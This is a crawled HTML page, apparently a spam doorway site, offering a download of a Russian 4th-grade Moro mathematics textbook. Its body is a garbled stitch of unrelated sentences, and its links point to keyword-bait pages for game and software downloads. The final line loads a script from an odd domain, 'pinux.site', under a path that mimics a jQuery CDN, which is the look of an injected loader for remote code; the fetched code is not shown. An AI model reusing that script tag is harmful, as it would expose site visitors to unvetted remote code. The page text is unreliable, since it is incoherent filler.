

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://faiguujina.gilescope.ninja/lbu-uchebnik-po-matematike-moro-4-klass-skachat.html
body_size: 2097
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Учебник по математике моро 4 класс скачать - faiguujina.gilescope.ninja</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">faiguujina.gilescope.ninja</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Учебник по математике моро 4 класс скачать</h2>
                            </header>
                            <p>Чтобы скачать учебник в формате pdf, откройте его в новом окне (кнопка-стрелка в правом. Примеры на сложение и вычитание, задачи по математике за 1 класс в виде тренажеров. Контрольные работы по математике в 6 классе. Математика 6 Контрольные Виленкин — это. Yangteacher.ru создан, как удобная площадка для обмена знаниями, учебниками для школы, задачами. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lbu-rays-of-legend-skachat-igru.html">Райс оф легенд скачать игру</a></li>
                                <li><a href="lbu-fabrika-mody-v-sankt-peterburge.html">Фабрика моды в санкт петербурге</a></li>
                                <li><a href="lbu-zolushka-ili-hrustalnaya-tufelka-kratkoe-soderzhanie.html">Золушка или хрустальная туфелька краткое содержание</a></li>
                                <li><a href="lbu-sony-vegas-for-mac.html">Sony vegas for mac</a></li>
                                <li><a href="lbu-skachat-klashen-of-klans.html">Скачать клашен оф кланс</a></li>
                                <li><a href="lbu-zhal-pugacheva-tekst-pesni.html">Жаль пугачева текст песни</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-dzhumla-kak-zagruzit-shablon.html">Джумла как загрузить шаблон</a></li>
                                            <li><a href="lbu-shema-integracii-obrazovatelnyh-oblastey-v-dou.html">Схема интеграции образовательных областей в доу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-din-975-analog-gost.html">Din 975 аналог гост</a></li>
                                            <li><a href="lbu-skachat-igru-gta-4-besplatno-na-noutbuk.html">Скачать игру гта 4 бесплатно на ноутбук</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-krid-minusy.html">Крид минусы</a></li>
                                            <li><a href="lbu-igry-nevosoft-skachat-besplatno-bez-registracii.html">Игры невософт скачать бесплатно без регистрации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-kak-zapisat-na-psp-igry.html">Как записать на псп игры</a></li>
                                            <li><a href="lbu-put-treydera-cheremushkin-pdf.html">Путь трейдера черемушкин pdf</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
